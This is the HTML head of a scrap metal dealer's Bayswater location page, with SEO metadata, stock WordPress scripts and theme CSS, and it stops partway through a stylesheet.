

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.powerscrapmetal.com.au/location/scrap-metal-bayswater/
body_size: 85132
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta name="msvalidate.01" content="C7F28175B3B09DE6F369F57661D7F8F3" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.powerscrapmetal.com.au/favicon.ico">

	
		<!-- All in One SEO 4.5.7.1 - aioseo.com -->
		<meta name="description" content="Looking for scrap metal recyclers in Bayswater? You’ve come to the right place. We have the best scrap metal prices in town! Call 0405 190 246 for a free quote!" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.7.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Power Scrap Metal |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Scrap Metal Dealers Bayswater | Metal Recycling &amp; Scrap Yard" />
		<meta property="og:description" content="Looking for scrap metal recyclers in Bayswater? You’ve come to the right place. We have the best scrap metal prices in town! Call 0405 190 246 for a free quote!" />
		<meta property="article:published_time" content="2022-07-27T06:55:32+00:00" />
		<meta property="article:modified_time" content="2022-08-01T02:17:08+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Scrap Metal Dealers Bayswater | Metal Recycling &amp; Scrap Yard" />
		<meta name="twitter:description" content="Looking for scrap metal recyclers in Bayswater? You’ve come to the right place. We have the best scrap metal prices in town! Call 0405 190 246 for a free quote!" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.powerscrapmetal.com.au\/location\/scrap-metal-bayswater\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.powerscrapmetal.com.au\/#listItem","position":1,"name":"Home","item":"https:\/\/www.powerscrapmetal.com.au\/","nextItem":"https:\/\/www.powerscrapmetal.com.au\/location\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.powerscrapmetal.com.au\/location\/#listItem","position":2,"name":"Location","item":"https:\/\/www.powerscrapmetal.com.au\/location\/","nextItem":"https:\/\/www.powerscrapmetal.com.au\/location\/scrap-metal-bayswater\/#listItem","previousItem":"https:\/\/www.powerscrapmetal.com.au\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.powerscrapmetal.com.au\/location\/scrap-metal-bayswater\/#listItem","position":3,"name":"Scrap Metal Bayswater - Call 0405 190 246 For a Free Quote!","previousItem":"https:\/\/www.powerscrapmetal.com.au\/location\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.powerscrapmetal.com.au\/#organization","name":"Power Scrap Metal","url":"https:\/\/www.powerscrapmetal.com.au\/"},{"@type":"WebPage","@id":"https:\/\/www.powerscrapmetal.com.au\/location\/scrap-metal-bayswater\/#webpage","url":"https:\/\/www.powerscrapmetal.com.au\/location\/scrap-metal-bayswater\/","name":"Scrap Metal Dealers Bayswater | Metal Recycling & Scrap Yard","description":"Looking for scrap metal recyclers in Bayswater? You\u2019ve come to the right place. We have the best scrap metal prices in town! Call 0405 190 246 for a free quote!","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.powerscrapmetal.com.au\/#website"},"breadcrumb":{"@id":"https:\/\/www.powerscrapmetal.com.au\/location\/scrap-metal-bayswater\/#breadcrumblist"},"datePublished":"2022-07-27T06:55:32+00:00","dateModified":"2022-08-01T02:17:08+00:00"},{"@type":"WebSite","@id":"https:\/\/www.powerscrapmetal.com.au\/#website","url":"https:\/\/www.powerscrapmetal.com.au\/","name":"Power Scrap Metal","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.powerscrapmetal.com.au\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Scrap Metal Dealers Bayswater | Metal Recycling &amp; Scrap Yard</title>
	<meta name="description" content="Are you looking for friendly and professional scrap metal recycling in Bayswater? Call us today for further details." />
	<link rel="canonical" href="https://www.powerscrapmetal.com.au/location/scrap-metal-bayswater/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Scrap Metal Bayswater | Metal Recycling | Scrap Yard" />
	<meta property="og:description" content="Are you looking for friendly and professional scrap metal recycling in Bayswater? Call us today for further details." />
	<meta property="og:url" content="https://www.powerscrapmetal.com.au/location/scrap-metal-bayswater/" />
	<meta property="og:site_name" content="Power Scrap Metal" />
	<meta property="article:modified_time" content="2022-08-01T02:17:08+00:00" />
	<meta property="og:image" content="https://www.powerscrapmetal.com.au/wp-content/uploads/2016/02/scrap-pvc_cables-and-wires-300x169.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.powerscrapmetal.com.au/location/scrap-metal-bayswater/","url":"https://www.powerscrapmetal.com.au/location/scrap-metal-bayswater/","name":"Scrap Metal Bayswater | Metal Recycling | Scrap Yard","isPartOf":{"@id":"https://www.powerscrapmetal.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.powerscrapmetal.com.au/location/scrap-metal-bayswater/#primaryimage"},"image":{"@id":"https://www.powerscrapmetal.com.au/location/scrap-metal-bayswater/#primaryimage"},"thumbnailUrl":"https://www.powerscrapmetal.com.au/wp-content/uploads/2016/02/scrap-pvc_cables-and-wires-300x169.jpg","datePublished":"2022-07-27T06:55:32+00:00","dateModified":"2022-08-01T02:17:08+00:00","description":"Are you looking for friendly and professional scrap metal recycling in Bayswater? Call us today for further details.","breadcrumb":{"@id":"https://www.powerscrapmetal.com.au/location/scrap-metal-bayswater/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.powerscrapmetal.com.au/location/scrap-metal-bayswater/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.powerscrapmetal.com.au/location/scrap-metal-bayswater/#primaryimage","url":"https://www.powerscrapmetal.com.au/wp-content/uploads/2016/02/scrap-pvc_cables-and-wires.jpg","contentUrl":"https://www.powerscrapmetal.com.au/wp-content/uploads/2016/02/scrap-pvc_cables-and-wires.jpg","width":800,"height":451,"caption":"Reputable Scrap Metal Dealers in Moorabbin"},{"@type":"BreadcrumbList","@id":"https://www.powerscrapmetal.com.au/location/scrap-metal-bayswater/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.powerscrapmetal.com.au/"},{"@type":"ListItem","position":2,"name":"Location","item":"https://www.powerscrapmetal.com.au/location/"},{"@type":"ListItem","position":3,"name":"Scrap Metal Bayswater &#8211; Call 0405 190 246 For a Free Quote!"}]},{"@type":"WebSite","@id":"https://www.powerscrapmetal.com.au/#website","url":"https://www.powerscrapmetal.com.au/","name":"Power Scrap Metal","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.powerscrapmetal.com.au/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Power Scrap Metal &raquo; Feed" href="https://www.powerscrapmetal.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Power Scrap Metal &raquo; Comments Feed" href="https://www.powerscrapmetal.com.au/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.powerscrapmetal.com.au\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.powerscrapmetal.com.au/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.powerscrapmetal.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.powerscrapmetal.com.au/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.powerscrapmetal.com.au/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.powerscrapmetal.com.au/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.powerscrapmetal.com.au/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.powerscrapmetal.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.powerscrapmetal.com.au/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//www.powerscrapmetal.com.au/wp-content/uploads/js_composer/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.powerscrapmetal.com.au/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/css/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='industry-woocommerce-css' href='https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/css/ind-woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='industry-vc-css' href='https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/css/vc.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/css/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.powerscrapmetal.com.au/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='industry-style-css' href='https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/style.css' type='text/css' media='all' />
<style id='industry-style-inline-css' type='text/css'>
a:hover, a:focus, a:active,a.grey:hover,.ind-slide-caption h2,.ind-slide-caption a,.blog-title:hover h5,.breadcrumb a:hover,.fixed-responsive-nav #navigation .nav.navbar-nav li.open > a,.fixed-responsive-nav #navigation .nav.navbar-nav > li > a:hover,.fixed-responsive-nav #navigation .nav.navbar-nav > li > a:focus ,.fixed-responsive-nav #navigation .nav.navbar-nav > li > a:active,.fixed-responsive-nav #navigation .nav.navbar-nav > li.current > a,.fixed-responsive-nav #navigation .navbar-nav > li.current-menu-parent > a, .fixed-responsive-nav #navigation .navbar-nav > li.current-menu-ancestor > a, .fixed-responsive-nav #navigation .navbar-nav > li.current-menu-item  > a,#navigation .nav.navbar-nav .dropdown-menu li.open > a,#navigation .nav.navbar-nav .dropdown-menu li > a:hover,#navigation .nav.navbar-nav .dropdown-menu  li > a:focus ,#navigation .nav.navbar-nav .dropdown-menu  li > a:active,#navigation .nav.navbar-nav .dropdown-menu  li.current > a,#navigation .navbar-nav .dropdown-menu  li.current-menu-parent > a, #navigation .navbar-nav .dropdown-menu  li.current-menu-ancestor > a, #navigation .navbar-nav .dropdown-menu  li.current-menu-item  > a,.widget_nav_menu .current-menu-item a,.fake-thumb-holder .post-format,.comment-reply-link:hover,.service .service-icon-2,.testimonial-item .grade,.project-filters .active,.team-member .social a.woocommerce ul.products li.product h3:hover,.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce .star-rating span,.woocommerce p.stars a{color: #ef4723;}#media only screen and(max-width: 769px){.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,.navbar-default .navbar-nav .open .dropdown-menu > li > a:active.navbar-default .navbar-nav .open .dropdown-menu > li.current > a,.navbar-default .navbar-nav .open .dropdown-menu > li.current-menu-ancestor > a,.navbar-default .navbar-nav .open .dropdown-menu > li.current-menu-item > a,.navbar-default .navbar-nav .open .dropdown-menu > li.current-menu-parent > a{color: #ef4723;}}.ind-slide-caption a:hover,.tagcloud a, .btn, a.btn, a.btn:active, a.btn.active,.ind-cta a.btn:hover,#navigation .nav.navbar-nav li.open > a,#navigation .nav.navbar-nav > li > a:hover,#navigation .nav.navbar-nav > li > a:focus ,#navigation .nav.navbar-nav > li > a:active,#navigation .nav.navbar-nav > li.current > a,#navigation .navbar-nav > li.current-menu-parent > a, #navigation .navbar-nav > li.current-menu-ancestor > a, #navigation .navbar-nav > li.current-menu-item  > a,.sticky-wrap,.widget_widget_file_download  i,.widget_widget_file_download a:hover,.testimonial-item.active,.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond 